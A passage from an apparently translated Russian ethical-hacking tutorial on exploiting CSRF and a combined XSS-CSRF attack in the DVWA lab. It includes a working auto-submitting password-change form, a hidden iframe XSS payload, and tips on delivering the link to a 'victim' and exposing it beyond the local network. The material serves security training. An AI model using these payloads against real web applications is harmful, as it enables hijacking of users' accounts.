Выберите место для сохранения созданного HTML-файла, например, /var/www/html/exploit_csrf.html. Убедитесь, что у вас есть соответствующие разрешения на запись в это место.
Запустите веб-сервер Apache2:
Откройте терминал и введите следующие команды для запуска веб-сервера Apache2:
sudo systemctl start apache2
sudo systemctl enable apache2
Убедитесь, что веб-сервер Apache запущен, перейдя http://localhostв своем веб-браузере. Вы должны увидеть страницу Apache по умолчанию.
Найдите корневую веб-папку, обычно по адресу/var/www/html/.
Сохраните HTML-файл полезной нагрузки CSRF (например, Exploit_csrf.html) в корневой папке веб-сайта. Для выполнения этого действия вам могут потребоваться права root:
sudo cp /path/to/your/exploit_csrf.html /var/www/html/
Установите соответствующие разрешения для файла :
sudo chmod 644 /var/www/html/exploit_csrf.html
Получите доступ к полезной нагрузке, открыв веб-браузер и перейдя по адресу http://localhost/exploit_csrf.html. Теперь вы можете поделиться этим URL-адресом с жертвой (в пределах той же сети) или использовать его для целей тестирования.
Вы можете сделать полезную нагрузку доступной для компьютеров за пределами вашей локальной сети для целей тестирования, разместив ее на удаленной машине или используя переадресацию портов с вашим публичным IP-адресом. В качестве альтернативы вы можете использовать службу Dynamic DNS для создания согласованного доменного имени, указывающего на ваш динамический IP-адрес.
Шаг 6: Эксплуатация уязвимости CSRF
Поделитесь с жертвой URL-адресом созданной HTML-страницы (в практических целях вы можете использовать в качестве «жертвы» свой собственный сеанс DVWA).
Когда жертва открывает URL в своем браузере, созданная форма автоматически отправляется, запуская атаку CSRF и изменяя пароль жертвы на «взломанный» на платформе DVWA. Мы можем убедиться в этом, открыв меню Inspector и понаблюдав за сетевой активностью. Мы видим POST (которого обычно там не должно быть) и нашу полезную нагрузку, инициирующую трафик.
 Вы можете видеть, как неожиданный POST и наш файл HMTL используются для осуществления этой атаки.
Вы можете видеть, как неожиданный POST и наш файл HMTL используются для осуществления этой атаки.
Если мы попробуем ту же опцию «Проверить учетные данные», наш пароль не совпадет.
Подделка межсайтовых запросов (CSRF) позволяет злоумышленнику обманом заставить пользователя выполнить нежелательные действия в веб-приложении, пока он аутентифицирован . Возможные последствия и наихудшие сценарии, связанные с атаками CSRF, могут различаться в зависимости от характера целевого приложения и намерений злоумышленника.
Некоторые из возможных результатов включают в себя:
- Несанкционированные финансовые транзакции: злоумышленники могут инициировать нежелательные переводы или покупки на банковских сайтах или сайтах электронной коммерции.
- Взлом учетной записи: злоумышленники могут изменить учетные данные учетной записи, что приведет к краже личных данных или несанкционированным действиям.
- Утечка данных: CSRF-атаки могут манипулировать настройками или разрешениями, вызывая несанкционированный доступ к конфиденциальным данным.
- Принудительные действия пользователя: пользователи могут неосознанно совершать действия, такие как публикация вредоносного контента или распространение вредоносного ПО.
- Компрометация административных учетных записей: CSRF-атаки на администраторов могут привести к серьезным нарушениям безопасности или сбоям в работе системы.
Для смягчения уязвимостей CSRF необходимо реализовать соответствующие меры безопасности, такие как использование анти-CSRF-токенов, обеспечение надлежащего управления сеансами и использование атрибута SameSite для файлов cookie. Понимание потенциальных последствий атак CSRF и принятие необходимых мер предосторожности может значительно снизить риски, связанные с этими уязвимостями.
Смертельный дуэт
Вы попробовали свои силы в XSS и CSRF. Поздравляем с тем, что вы зашли так далеко! Но что, если мы скажем вам, что есть довольно простой способ объединить эти атаки? Давайте посмотрим, как.
Эти две атаки, объединенные вместе, могут создать сценарий обхода для веб-приложений и их пользователей. Эта комбинация опасна, поскольку XSS может использоваться для кражи конфиденциальных данных пользователя, в то время как CSRF использует доверие пользователя к веб-сайту для выполнения несанкционированных действий. Это происходит одновременно. Недаром эти две атаки часто называют « Смертельным дуэтом» .
Эта атака особенно полезна для хакера-преступника, когда веб-приложение использует защиту от CSRF, например, файлы cookie SameSite, или чтобы избежать обнаружения лучше, чем атака CSRF сама по себе. Кроме того, это может быть более эффективной атакой против пользователей с более высокими привилегиями, таких как администраторы или менеджеры/руководители.
Для этой атаки мы сделаем несколько предварительных предположений:
- Настраивается DVWA, WebGoat или другая практическая среда.
- Вы уже определили, что имеется доступная XSS-уязвимость .
Шаг 1: Создайте HTML-файл с полезной нагрузкой CSRF
- Откройте текстовый редактор и создайте новый файл с именем
xss_csrf.html. - Добавьте в файл следующее содержимое:
<html> <body> <form action="http://<IP_Address>/dvwa/vulnerabilities/csrf/" method="POST"> <input type="hidden" name="password_new" value="pwned" /> <input type="hidden" name="password_conf" value="pwned" /> <input type="hidden" name="Change" value="Change" /> <input type="submit" value="Submit" /> </form> <script> document.forms[0].submit(); </script> </body> </html> Замените <IP_Address>реальным URL-адресом вашей DVWA или тестовой среды.
Вы также заметите, что этот HTML-файл проще, чем тот, который использовался в CSRF-атаке. Это в значительной степени связано с тем, что мы передаем (или заставляем) веб-приложение отправить форму на другую страницу веб-приложения с помощью токена сеанса, находясь на другой странице в том же веб-приложении.
Шаг 2: Разместите HTML-файл на сервере.
Этот процесс идентичен шагам, которые мы выполнили ранее при рассмотрении шагов CSRF.
Шаг 3: Внедрение полезной нагрузки XSS в DVWA
Вернитесь на вкладку «Reflected XSS» в DVWA. Для этого шага вам нужно будет открыть консоль разработчика и перейти на вкладку «Network».
Внедрите полезную нагрузку XSS, используя встроенный iframeуказатель на вашу полезную нагрузку:
<iframe src="https://<IP_Address>/xss_csrf.html" style="display:none;"></iframe>. Замените « <IP_Address>» на URL-адрес, по которому xss_csrf.htmlразмещен ваш файл.
Нажмите «Отправить». Когда вы нажали кнопку и страница зациклилась, произошло два события:
- На вкладке «Сеть» консоли разработчика вы увидите случаи, когда ваш HTML-файл с полезной нагрузкой CSRF вызывался и выполнялся внутри XSS.
- URL-адрес страницы теперь будет содержать
iframeскрипт внедрения, который можно скопировать и отправить жертве (в рамках ваших полномочий как этичного хакера).
Шаг 4: Эксплуатация уязвимости XSS-CSRF
Аналогично предыдущему способу, отправьте жертве URL-адрес, на этот раз включив встроенный JavaScript-код, iframeобслуживающий созданный файл HTML-формы (в практических целях вы можете использовать свой собственный сеанс DVWA в качестве «жертвы», хотя и с другой учетной записью в DVWA).
Когда жертва открывает URL в своем браузере, XSS iframeпроходит через созданную форму и автоматически отправляется, запуская атаку CSRF и изменяя пароль жертвы на "pwned" на платформе DVWA. Мы можем убедиться в этом, открыв меню Inspector и наблюдая за сетевой активностью.
Если вы сравните сетевую активность этой атаки XSS-CSRF с другими атаками XSS, которые вы провели выше, вы заметите некоторые различия, а именно, что здесь есть дополнительная сетевая активность с GETи POSTиз-за нашего iframe. Это потому, что вы выполнили полезную нагрузку CSRF с другой веб-страницы.
Шаг 5: Подтвердите атаку
Эта часть может оказаться сложной в зависимости от того, как вы хотите подтвердить, что атака произошла. Самый простой способ — вручную проверить наличие изменений. Например, мы продемонстрировали смену пароля, поэтому периодические попытки войти в систему с новыми учетными данными, которые мы установили, могут это определить.
Заключение
К настоящему моменту вы должны понимать важность JavaScript для взлома и его роль в этическом взломе и тестировании на проникновение веб-приложений. Мы также изучили процесс выявления распространенных уязвимостей в веб-приложениях и то, как эксплуатировать их в контролируемой среде с использованием уязвимых платформ, таких как WebGoat и DVWA.
В этой статье подчеркивается важность хорошего знания JavaScript при работе с безопасностью веб-приложений , как с точки зрения разработчика, создающего веб-приложение, так и с точки зрения этичного хакера, работающего над выявлением уязвимостей. Выявляя и эксплуатируя уязвимости, этичные хакеры могут помочь улучшить безопасность веб-приложений и обеспечить надлежащую защиту.
Кроме того, освоение этих навыков может открыть возможности в растущей области этического хакинга и программ вознаграждения за ошибки. Карьера в этой области может быть финансово выгодной и интеллектуально удовлетворяющей, поскольку вы вносите вклад в то, чтобы сделать цифровой мир безопаснее.
Мы призываем вас продолжить свое обучение, посещая наши курсы, чтобы повысить уровень своих навыков и оставаться в курсе последних тенденций в области кибербезопасности.
Источник: www.stationx.net













